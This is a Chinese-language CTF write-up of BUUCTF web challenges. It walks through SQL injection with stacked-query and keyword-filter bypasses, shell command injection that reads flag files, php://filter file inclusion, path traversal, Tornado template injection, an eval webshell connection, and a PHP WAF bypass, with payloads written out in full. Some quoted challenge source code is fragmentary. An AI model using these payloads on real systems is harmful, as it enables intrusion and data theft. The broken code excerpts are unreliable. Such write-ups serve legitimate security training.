# BUUCTF Web 第一页全部Write ups

# 原创

CTF 专栏收录该内容

34 篇文章 2 订阅 订阅专栏 更多笔记,可以关注yym68686.top

### 目录

[极客大挑战 2019]Http [ACTF2020 新生赛]Exec [极客大挑战 2019]Secret File

[HCTF 2018]WarmUp

References

[极客大挑战 2019]EasySQL

References

[强网杯 2019]随便注

方法一

方法二

References

[极客大挑战 2019]Havefun

[SUCTF 2019]EasySQL

方法一

方法二

References

[ACTF2020 新生赛]Include

References

[极客大挑战 2019]LoveSQL

References

[GXYCTF2019]Ping Ping Ping

References

[极客大挑战 2019]Knife

References [护网杯 2018]easy\_tornado References [RoarCTF 2019]Easy Calc References [极客大挑战 2019]PHP [极客大挑战 2019]Upload [极客大挑战 2019]BabySQL [ACTF2020 新生赛]Upload

[GKCTF2020]cve版签到

[HCTF 2018]admin

方法一 方法二 Unicode欺骗 方法三 session伪造 [极客大挑战 2019]BuyFlag [SUCTF 2019]CheckIn

`.user.ini`的利用条件: [BJDCTF2020]Easy MD5 [ZJCTF 2019]NiZhuanSiWei

DATA URI Scheme [CISCN2019 华北赛区 Day2 Web1]Hack World [极客大挑战 2019]HardSQL [网鼎杯 2018]Fakebook

一般的解题流程

方法一

方法二

[GXYCTF2019]BabySQli

[网鼎杯 2020 青龙组]AreUSerialz

方法一

方法二

方法三

[MRCTF2020]你传你□呢

[GYCTF2020]Blacklist

[MRCTF2020]Ez\_bypass

### [极客大挑战 2019]Http

• 查看源代码,发现"氛围"这两个字链接到一个地址

#### 用Burp Suite请求

GET /Secret.php HTTP/1.1 Host: node3.buuoj.cn:27957 Cache-Control: max-age=0 DNT: 1 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36 Edg/88.0.705.50 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed -exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close

响应提示

It doesn't come from 'https://www.Sycsecret.com'

#### 修改请求为

GET /Secret.php HTTP/1.1 Host: node3.buuoj.cn:27957 Cache-Control: max-age=0 DNT: 1 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36 Edg/88.0.705.50 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed -exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close Referer:https://www.Sycsecret.com

响应提示

### Please use "Syclover" browser

### 修改请求:

GET /Secret.php HTTP/1.1 Host: node3.buuoj.cn:27957 Cache-Control: max-age=0 DNT: 1 Upgrade-Insecure-Requests: 1 User-Agent: Syclover Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed -exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close Referer:https://www.Sycsecret.com

响应提示:

修改请求:

GET /Secret.php HTTP/1.1 Host: node3.buuoj.cn:27957 Cache-Control: max-age=0 DNT: 1 Upgrade-Insecure-Requests: 1 User-Agent: Syclover Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed -exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close Referer:https://www.Sycsecret.com X-Forwarded-For:127.0.0.1

发送后获得flag。

### [ACTF2020 新生赛]Exec

先输入

127.0.0.1;ls -al;

返回正常,在输入

127.0.0.1;cd /;ls -al

发现flag文件

在输入

127.0.0.1;cd /;cat flag

得到flag

### [极客大挑战 2019]Secret File

用Burp Suite请求,发现隐藏文件Archive\_room.php,修改请求访问Archive\_room.php,又发现隐藏文件action.php,修改请求,访问action.php,响应为



用浏览器访问secr3t.php,获得php代码

```
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
    echo "Oh no!";
    exit();
}
include($file);
//fLag放在了fLag.php里
```

访问flag.php,发现没有flag,仔细检查php代码,发现文件包含漏洞,没有过滤filter,可以用php://fileter来获取文件,修改请求:

http://66d4702a-63f9-449e-93e3-13a01091a1a2.node3.buuoj.cn/secr3t.php?file=php://filter/convert.base64-encode/re source=flag.php

得到base64编码,解密获得flag

### [HCTF 2018]WarmUp

打开网站是一个笑脸,按F12发现 source.php 文件。



打开 source.php , 输入url:

http://fc492498-397a-4fee-8bcd-678271197de5.node3.buuoj.cn/source.php

发现php源码:

```
?php
  highlight_file(__FILE__);
  class emmm
     public static function checkFile(&$page) // 检查file的值是否合法
         if (! isset($page) || !is_string($page)) {// file的值不能为空,并且file的值必须为字符串
         if (in array($page, $whitelist)) {// 判断file的值是否在白名单里面
         $_page = mb_substr(//分割字符串,带有mb_前缀的substr函数可以截取非字母字符串
             $page,
             mb_strpos($page . '?', '?')//在page里面找第一个问号所在的位置
  if (! empty($_REQUEST['file'])
     && is_string($_REQUEST['file'])
      && emmm::checkFile($_REQUEST['file'])//满足三个条件就可以执行if
      include $_REQUEST['file'];
     echo "<br>dimg src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
```

发现白名单里面还有 hint.php,访问 hint.php:

flag not here, and flag in ffffllllaaaagggg

说明flag在 ffffllllaaaagggg 里面。

我们要创建的url应是下列形式:

输入后把file的值送给 page 变量,因为 page 可能有我们要找的flag的值,所以 checkFile 函数里面的第一次判断白名单肯定不在 白名单里面,不能返回 true,所以我们可以利用第二次判断白名单的 if,在判断之前先要对 page 分割,从 page 开始截取到第 一个问号,再判断是否在白名单里面,所以我们的 page 开头应该是 source.php?... 或 hint.php?..., 省略号后面就是我们要 找的flag路径。

todo那问号怎么办?

但我们并不知道flag在哪里,所以我们要一个个尝试,首先构造:

#### http://fc492498-397a-4fee-8bcd-678271197de5.node3.buuoj.cn/source.php?file=source.php?/ffff1111aaaagggg

发现不行

http://fc492498-397a-4fee-8bcd-678271197de5.node3.buuoj.cn/source.php?file=source.php?/../ffffllllaaaagggg

最后

http://fc492498-397a-4fee-8bcd-678271197de5.node3.buuoj.cn/source.php?file=source.php?/../../../../ffffllllaa aagggg

得到flag

### References

https://blog.csdn.net/weixin\_44348894/article/details/105255603

### [极客大挑战 2019]EasySQL

一般数据库查询语句为:

select \* from table\_name where username='xxxx' and password='xxxxx';

进入网站发现要输入用户名与密码

用户名输入

1' or 1=1 #

那么查询语句就会变成

select \* from table\_name where username='1' or 1=1 #' and password='xxxxxx' ;

虽然 username='1' 查询不到,但1=1恒成立,密码随便填。所以得到flag。

然后是官方的Payload:

admin/admin'||'1

url

http://67dd65a1-3417-47c4-81b0-2efdfe296eb4.node3.buuoj.cn/check.php?username=admin/admin'||'1&password=admin/ad min'||'1

### References

https://blog.csdn.net/TM\_1024/article/details/106156448

[强网杯 2019]随便注

进入网站就一个输入框。

输入

L'# 正常且为True

所以存在注入,并且参数使用单引号闭合。

首先获得列数

1' order by 1# 1' order by 2# 1' order by 3# 报错

所以列数为两列。

先查询数据库

1' union select 1,database()#

报错:

return preg\_match("/select|update|delete|drop|insert|where|\./i",\$inject);

发现利用正则匹配过滤了关键字: select, update, drop, delete, insert, where, 因此不能使用 select。

网站源码 todo源码怎么来的?

```
html;
   <title>easy_sql</title>
/head:
body
h1>取材于某次真实环境渗透,只说一句话:开发和安全缺一不可</h1>
!-- sqlmap是没有灵魂的 -->
form method="get">
   姿势: <input type="text" name="inject" value="1">
   <input type="submit">
 /form:
pre>
<?php
function waf1($inject) {
   preg_match("/select|update|delete|drop|insert|where|\./i",$inject) && die('return preg_match("/select|update
   strstr($inject, "set") && strstr($inject, "prepare") && die('strstr($inject, "set") && strstr($inject, "prepare")
if(isset($_GET['inject'])) {
   $id = $_GET['inject'];
   waf1($id);
   waf2($id);
   $mysqli = new mysqli("127.0.0.1","root","root","supersqli");
   $res = $mysqli->multi_query($sql);
   if ($res){//使用multi query()执行一条或多条sql语句
       if ($rs = $mysqli->store_result()){//store_result()方法获取第一条sql语句查询结果
         while ($row = $rs->fetch_row()){
           var_dump($row);
         $rs->Close(); //关闭结果集
         if ($mysqli->more_results()){ // 判断是否还有更多结果集
     }while($mysqli->next_result()); //next_result()方法获取下一结果集,返回bool值
     echo "error ".$mysqli->errno." : ".$mysqli->error;
   $mysqli->close(); //关闭数据库连接
 /pre>
 /body:
/html
```

发现 multi\_query() 函数执行一个或多个针对数据库的查询。多个查询用分号进行分隔。因此支持堆叠查询。

查询表名:

### -1';show tables#

网站显示

| array(1) {<br>[0]=><br>string(16) "19198109311<br>} | 14514" |  |  |
|-----------------------------------------------------|--------|--|--|
| array(1) {<br>[0]=><br>string(5) "words"<br>}       |        |  |  |

查看 1919810931114514 表的字段,注意添加反引号```。

-1';show columns from `1919810931114514`#

网站显示

| array(6) {   |                |  |  |  |
|--------------|----------------|--|--|--|
| [0]=>        |                |  |  |  |
| string(4) "  | flag"          |  |  |  |
| [1]=>        |                |  |  |  |
| string(12) ' | "varchar(100)" |  |  |  |
| [2]=>        |                |  |  |  |
| string(2) "M | NO"            |  |  |  |
| [3]=>        |                |  |  |  |
| string(0) "  |                |  |  |  |
| [4]=>        |                |  |  |  |
| NULL         |                |  |  |  |
| [5]=>        |                |  |  |  |
| string(0) "  |                |  |  |  |
| }            |                |  |  |  |

查看 words 表的字段

-1';show columns from `words`#

网站显示

| array(6) { |                 |
|------------|-----------------|
| [0]=>      |                 |
| string(2)  | "id"            |
| [1]=>      |                 |
| string(7)  | "int(10)"       |
| [2]=>      |                 |
| string(2)  | "NO"            |
| [3]=>      |                 |
| string(0)  |                 |
| [4]=>      |                 |
| NULL       |                 |
| [5]=>      |                 |
| string(0)  |                 |
| }          |                 |
|            |                 |
| array(6) { |                 |
| [0]=>      |                 |
| string(4)  | "data"          |
| [1]=>      |                 |
| string(11) | ) "varchar(20)" |
| [2]=>      |                 |
| string(2)  | "NO"            |
| [3]=>      |                 |
| string(0)  |                 |
| [4]=>      |                 |
| NULL       |                 |
| [5]=>      |                 |
| string(0)  |                 |
|            |                 |

因此数据库下的表结构:

- words
  - id int(10)
  - data varchar(20)
- 1919810931114514
  - flag varchar(100)

因为flag在 1919810931114514 表中,那么源码查询的sql语句就为:

### select flag from `1919810931114514`

但程序过滤了 select,我们不可以直接用。

### 方法一

我们可以使用预编译的方法来绕过 select 查询

预编译的语法:

| set                | 用于设置变量名和值                |
|--------------------|--------------------------|
| prepare            | 用于预备一个语句,并赋予名称,以后可以引用该语句 |
| execute            | 执行语句                     |
| deallocate prepare | 用来释放掉预处理的语句              |

所以我们构造:

set @sql=concat('selec','t flag from `1919810931114514`');
prepare presql from @sql;
execute presql;
deallocate prepare presql;

#### 或者

```
set @sql=concat('selec','t * from `1919810931114514`');
prepare presql from @sql;
execute presql;
deallocate prepare presql;
```

连成一行, 输入

-1';set @sql=concat('selec','t flag from `1919810931114514`'); prepare presql from <mark>@sql</mark>; execute presql; dealloc ate prepare presql;

#### 网页显示

strstr(\$inject, "set") && strstr(\$inject, "prepare");

过滤了 set 和 prepare,但 strstr 会区分大小写,所以我们可以通过大写绕过过滤。

修改输入:

-1';Set @sql=concat('selec','t flag from `1919810931114514`'); Prepare presql from <mark>@sql</mark>; execute presql; dealloc ate prepare presql;

得到flag

### 方法二

源代码里面sql查询语句为:

select \* from words where id='\$id';

这句话意思是在表 words 里查询名为id的字段的内容,而字段flag在表 1919810931114514 里面,所以我们只要 把 1919810931114514 名字改成 words, words 改成其他任意名字, flag 改为 id,就可以实现自动查询。

我们可以构造下列语句:

```
alter table words rename to words1;
alter table `1919810931114514` rename to words;
alter table words change flag id varchar(50);#
```

连成一行就是:

1':

1';alter table words rename to words1;alter table `1919810931114514` rename to words;alter table words change fl ag id varchar(50);#

在网页输入这一行后,在输入:

1' or '1=1

得到flag

References

https://foxgrin.github.io/posts/42551/

### [极客大挑战 2019]Havefun

进入网站发现一只猫。F12发现注释代码:

\$cat=\$\_GET['cat']; echo \$cat; if(\$cat=='dog'){ echo 'Syc{cat\_cat\_cat\_cat}';

当 cat=dog 时,输出flag,浏览器输入url

http://aa3367cb-d966-4689-a6f1-a7241f7e3303.node3.buuoj.cn/?cat=dog

得到url

[SUCTF 2019]EasySQL

查看数据库,最后分号不能少:

1;show databases;

网页显示:

```
Array ( [0] => 1 ) Array ( [0] => ctf ) Array ( [0] => ctftraining ) Array ( [0] => information_schema ) Array (
[0] => mysql ) Array ( [0] => performance_schema ) Array ( [0] => test )
```

输入:

1;select database();

发现正常返回数据库

Array ( [0] => 1 ) Array ( [0] => ctf )

所以select没有被过滤。

查看数据库ctf中的表名:

1;use ctf;show tables;

网页显示:

我们可以使用预编译的方法来查询

预编译的语法:

 set
 用于设置变量名和值

 prepare
 用于预备一个语句,并赋予名称,以后可以引用该语句

 execute
 执行语句

 deallocate prepare
 用来释放掉预处理的语句

#### 所以我们构造:

```
set @sql=concat('selec','t * from `Flag`');
prepare presql from @sql;
execute presql;
deallocate prepare presql;
```

排成一排

-1;Set <mark>@sql</mark>=concat('selec','t \* from `Flag`'); Prepare presql from <mark>@sql</mark>; execute presql; deallocate prepare pres ql;

网页返回no,说明关键词被过滤。具体是 prepare。

方法一

网页源码里面的查询语句:

'select ".\$post['query']."||flag from Flag"

我们可以叫系统把管道符号当成连接符,在网页里输入:

1;set sql\_mode=pipes\_as\_concat;select 1

得到flag,显示:

Array ( [0] => 1 ) Array ( [0] => 1flag{14aa9272-a89a-467a-bc8a-91aaa881afba} )

系统里连起来的查询语句为:

select 1;set sql\_mode=pipes\_as\_concat;select 1||flag from Flag

|| 的作用就是把1和flag的具体内容连接起来显示。

### 方法二

输入

\*,1

直接得到答案

todo这里如果改成\*,2跟\*,1有什么区别?

sql语句就变成了 select \*,1||flag from Flag, 等价于 select \*,1 from Flag, 直接查询出了Flag表中的所有内容。

todo这里为什么1||flag最后变成1而不是flag。

题目源码:

```
<?php
session_start();
include_once "config.php";
$post = array();
$get = array();
global $MysqlLink;
```

```
$MysqlLink = mysqli_connect("localhost",$datauser,$datapass);
   if(!$MysqlLink){
   $selectDB = mysqli_select_db($MysqlLink,$dataName);
   foreach ($_POST as $k=>$v){
       if(!empty($v)&&is_string($v)){
           $post[$k] = trim(addslashes($v));
   foreach ($_GET as $k=>$v){
/head
body>
a> Give me your flag, I will tell you if the flag is right. </ a>
form action="" method="post">
input type="text" name="query">
/form:
/body:
/html:
?php
       if(preg_match("/{$BlackList}/is",$post['query'])){
       if(strlen($post['query'])>40){
       mysqli_multi_query($MysqlLink,$sql);
           if($res = mysqli store result($MysqlLink)){
               while($row = mysqli_fetch_row($res)){
       }while(@mysqli_next_result($MysqlLink));
```

发现黑名单屏蔽了很多关键词。

### References

https://blog.csdn.net/qq\_43619533/article/details/103434935

https://github.com/TheKingOfDuck/fuzzDicts

http://www.xianxianlabs.com/blog/2020/05/27/355.html

https://blog.csdn.net/qq\_43619533/article/details/103434935

https://www.shuzhiduo.com/A/n2d9yqoQdD/

### [ACTF2020 新生赛]Include

进入网站发现 tips,点击后发现

Can you find out the flag?

查看url为:

http://15491a3b-7f3c-4367-bafa-36cc97c750c0.node3.buuoj.cn/?file=flag.php

猜想flag在 flag.php 里面。

想到伪协议 php://filter,该伪协议读取源代码并进行base64编码输出,输入url:

http://15491a3b-7f3c-4367-bafa-36cc97c750c0.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/resourc e=flag.php

网页显示:

PD9waHAKZWNobyAiQ2FuIH1vdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YjUyNzcyODUtNDE3Yy00NjVmLWJjZTAtZWN1NTQzNGE1YWY2 fQo=

base64解码:

<**?php** echo "Can you find out the flag?"; //fLag{b5277285-417c-465f-bce0-ece5434a5af6}

得到flag

### References

https://blog.csdn.net/kuller Yan/article/details/106592442

base64解码:

https://gchq.github.io/CyberChef/#recipe=From\_Base64('A-Za-z0-9%2B/%3D',true)&input=UEQ5d2FlQUtaV05vYnlBaVEyRnVJSGx2ZFNCbWFXNWtJRzkxZENCMGFHVWdabXhoWno4aU93b3 ZMMIpzWVdkN1IqVXIOemN5T0RVdE5ERTNZeTAwTmpWbUxXSmpaVEF0WldObE5UUXpOR0UxWVdZMmZRbz0

### [极客大挑战 2019]LoveSQL

打开网页,发现登录页面。

先用万能登录钥匙。

输入用户名:

admin' or '1'='1

密码随便填。

网页回显:

| Login  | Success! |    |                                    |
|--------|----------|----|------------------------------------|
| Hello  | admin!   |    |                                    |
| Your i | password | is | 'abe1a437b5b956f4db70211b8fcc27e1' |

获得用户名,然后判断列数,输入:

admin' order by 3#

没报错。

再输入:

admin' order by 4#

报错,说明有3列,即三个字段。

使用 union 查询回显点位:

1' union select 1,2,3#

网页回显:

Hello 2! Your password is '3'

说明回显点位为2和3,查询当前数据库名及版本:

1' union select 1,database(),version()#

网页回显:

Hello geek! Your password is '10.3.18-MariaDB'

查询数据库 geek 里面的表名:

1' union select 1, 2, group\_concat(table\_name) from information\_schema.tables where table\_schema='geek' #

网页回显:

Hello 2! Your password is 'geekuser,l0ve1ysq1'

查询数据库 geek 中表 10ve1ysq1 中所有字段名称

.' union select 1, 2, group\_concat(column\_name) from information\_schema.columns where table\_schema='geek' and ta ple\_name='l0ve1ysq1' #

网页回显:

Your password is 'id,username,password'

查询数据库 geek 中表 10ve1ysq1 中 password 字段的值

1' union select 1, 2, group\_concat(password) from geek.l0ve1ysq1 #

网页回显:

#### Hello 2!

Your password is 'wo\_tai\_nan\_le,glzjin\_wants\_a\_girlfriend,biao\_ge\_dddd\_hm,linux\_chuang\_shi\_ren,a\_rua\_rain,yan\_sh i\_fu\_de\_mao\_bo\_he,cl4y,di\_2\_kuai\_fu\_ji,di\_3\_kuai\_fu\_ji,di\_4\_kuai\_fu\_ji,di\_5\_kuai\_fu\_ji,di\_6\_kuai\_fu\_ji,di\_7\_kuai \_fu\_ji,di\_8\_kuai\_fu\_ji,Syc\_san\_da\_hacker,flag{0975daee-9f30-4038-b53d-3c2e8c590cbc}'

得到flag。

### References

https://blog.csdn.net/weixin\_44037296/article/details/105084538

### [GXYCTF2019]Ping Ping Ping

首先进入网页,提示:

/?ip=

利用 127.0.0.1;1s -al 查看当前目录所有文件

输入url:

http://54ab22f2-2887-4f25-9af1-92b34dbffd13.node3.buuoj.cn/?ip=127.0.0.1;ls -al

网页显示:

/?ip= fxck your space!

说明过滤了空格,这里空格用 \$IFS\$9 代替。

输入url:

http://54ab22f2-2887-4f25-9af1-92b34dbffd13.node3.buuoj.cn/?ip=127.0.0.1;ls\$IFS\$9-al

网页显示:

| /?ip=      |                    |           |          |           |  |  |
|------------|--------------------|-----------|----------|-----------|--|--|
| total 8    |                    |           |          |           |  |  |
| drwxr-xr-x | 1 www-data www-dat | a 39 Mar  | 10 13:11 |           |  |  |
| drwxr-xr-x | 1 root root        | 18 Feb    | 15 2019  |           |  |  |
| -rwxr-xr-x | 1 www-data www-dat | a 66 Mar  | 10 13:11 | flag.php  |  |  |
| -rwxr-xr-x | 1 www-data www-dat | a 574 Dec | 25 2019  | index.php |  |  |

发现flag文件, 输入:

http://54ab22f2-2887-4f25-9af1-92b34dbffd13.node3.buuoj.cn/?ip=127.0.0.1;a=g;cat\$IFS\$9fla\$a.php

按 F12

/?ip= PING 127.0.0.1 (127.0.0.1): 56 data bytes <?php \$flag = "flag{ce6fa573-9e91-4124-be54-f53c05397f51}";

得到flag

### References

https://www.cnblogs.com/wangtanzhi/p/12246386.html

命令注入

### [极客大挑战 2019]Knife

进入网页,提示:

我家莱刀丢了,你能帮我找一下么 eval(\$\_POST["Syc"]); Syclover @ cl4y

说明连接密码是Syc。

利用中国蚁剑空白区域右击添加数据,设置如下:

URL地址 http://942c3635-ef55-4623-91f7-b4e046830bff.node3.buuoj.cn/ 连接密码 Syc 网站备注 编码设置 UTF8 连接类型 PHP

其他不变。密码可以随便设置,但要跟\$\_POST["Syc"]一致。

连接后查看网站文件,在根目录发现flag。

### References

Web-文件上传

### [护网杯 2018]easy\_tornado

进入网站显示三个文件链接:

/flag.txt /hints.txt

点开 /flag.php 文件链接:

/flag.txt flag in /fllllllllllag

点开 /welcome.txt:

/welcome.txt render

render 是python中的一个渲染函数,也就是一种模板,通过调用的参数不同,生成不同的网页 render 配合 Tornado 使用。

Tornado 是一种Web服务器软件的开源版本。 Tornado 和现在的主流Web服务器框架(包括大多数 Python 的框架)有着明显的区别:它 是非阻塞式服务器,而且速度相当快。

### 点开 /hint.txt:

/hints.txt md5(cookie\_secret+md5(filename))

此时url为:

http://b61e1495-36e5-47e7-b09a-34a3a649d67b.node3.buuoj.cn/file?filename=/hints.txt&filehash=74c408ee3fa20381ac3 6f46012932dc9

可见 filehash 后面的参数是 md5(cookie\_secret+md5(filename)) 生成的。

在 tornado 模板中,存在一些可以访问的快速对象,这里用到的是 handler.settings , handler 指向 RequestHandler ,

而 RequestHandler.settings 又指向 self.application.settings , 所以 handler.settings 就指

向 RequestHandler.application.settings 了,这里面就是我们的一些环境变量。

构造url:

http://b61e1495-36e5-47e7-b09a-34a3a649d67b.node3.buuoj.cn/error?msg={{handler.settings}}

网页显示:

{'autoreload': True, 'compiled\_template\_cache': False, 'cookie\_secret': 'e39980a5-729d-40b0-9b61-e7225dc5b1d0'}

#### 利用python脚本生成 filehash:

| import hashlib                                         |
|--------------------------------------------------------|
| hash = hashlib.md5()                                   |
| filename = '/fllllllllllag'                            |
| cookie_secret = "e39980a5-729d-40b0-9b61-e7225dc5b1d0" |
| hash.update(filename.encode('utf-8'))                  |
| s1 = hash.hexdigest()                                  |
| hash = hashlib.md5()                                   |
| hash.update((cookie_secret+s1).encode('utf-8'))        |
| print(hash.hexdigest())                                |

运行后输出:

d3136a4cc1a1d466c4f89ba75c10fb50

拼接url:

http://b61e1495-36e5-47e7-b09a-34a3a649d67b.node3.buuoj.cn/file?filename=/fllllllllllllag&filehash=d3136a4cc1a1d 466c4f89ba75c10fb50

### 得到flag:

/fllllllllllag flag{be1999aa-0f7d-42d2-8b9b-20bb79b86066}

### References

https://www.cnblogs.com/xhds/p/12285121.html

### [RoarCTF 2019]Easy Calc

进入网页,发现计算框,输入数学表达式 1+1 之类的都可以算,按 F12,发现请求地址:

```
<!--I've set up WAF to ensure security.-->
<script>
$('#calc').submit(function(){
$.ajax({
url:"calc.php?num="+encodeURIComponent($("#content").val()),
type:'GET',
success:function(data){
{
$("#result").html(`<div class="alert alert-success">
<strong>答案:</strong>${data}
</div>`);
},
error:function(){
alert("这啥?算不来!");
}
})
return false;
})
</script>
```

解析 calc.php?num=encodeURIComponent(\$("#content").val()) 中 \$("#content").val() 的意思:

获取 id 为 content 的HTML标签元素的值,是 JQuery。

- \$("#content") 相当于 document.getElementById("content");
- \$("#content").val() 相当于 document.getElementById("content").value;

请求地址为 calc.php, 输入url:

http://node3.buuoj.cn:28695/calc.php

获得 calc.php 源代码:

在 calc.php 里面发现 waf 规则。绕过 waf,首先了解要php的解析规则,当php进行解析的时候,如果变量前面有空格,会去掉前面的空格再解析,那么我们就可以利用这个特点绕过 waf。 num 被限制了,那么' num'就不会被限制,在 num 前面加了空格, if判断就进不去了,进入了 else,所以就绕过了 waf,因为waf只是限制了 num, waf并没有限制' num',当php解析的时候,又会把' num'前面的空格去掉再解析,这样有变成了 num 但这个时候没有任何限制。所以我们这个时候就可以任意传递非法字符了。eval('echo'.\$str.';');是执行我们命令的地方。

PHP将查询字符串(在URL或正文中)转换为内部 **\$\_**GET 或的关联数组 **\$\_**POST 。例如: /?foo=bar 变成 Array([foo] => "bar")。

查询字符串在解析的过程中会将某些字符删除或用下划线代替。例如: /?%20news[id%00=42 会转换为 Array([news\_id] => 42)。如果一个 IDS/IPS 或 WAF 中有一条规则是当 news\_id 参数的值是一个非数字的值则拦截,那么我们就可以用以下语句绕过:

#### /news.php?%20news[id%00=42"+AND+1=0--

上述PHP语句的参数 %20news[id%00 的值将存储到 \$\_GET["news\_id"] 中。

HP 需要将所有参数转换为有效的变量名,因此在解析查询字符串时,它会做两件事:

- 删除空白符
- 将某些字符转换为下划线(包括空格)

#### 例如:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-96qjml0Q-1616761620627)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/fcda8bfa-c4fe-4d8f-939e-83b5b0532f6d/1567560438\_5d6f12f680afe.jpg)]

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-WhOl0qM5-1616761620628)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/f3a4edef-01ec-4b47-b4fa-3cbd608bbed8/1567560448\_5d6f13004035f.jpg)]

查看根目录文件,输入url:

http://node3.buuoj.cn:28695/calc.php? num=var\_dump(scandir(chr(47)))

chr(47) 是 / 的Ascii码,因为 / 被过滤了。

网页显示:

array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> s tring(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> s tring(3) "var" }

发现 flagg 文件,将 /flagg 转化为ASCII码,获取 flagg 内容,输入:

http://node3.buuoj.cn:28695/calc.php? num=file\_get\_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))

获得flag。

• scandir()

函数会把扫描的目录值,写成数组,返回

var\_dump()

函数用于输出变量的相关信息。

### References

https://www.freebuf.com/articles/web/213359.html

https://blog.csdn.net/qq\_42967398/article/details/103512717

https://my.oschina.net/u/4410118/blog/3344782

https://blog.csdn.net/weixin\_44077544/article/details/102630714

https://www.cnblogs.com/chrysanthemum/p/11757363.html

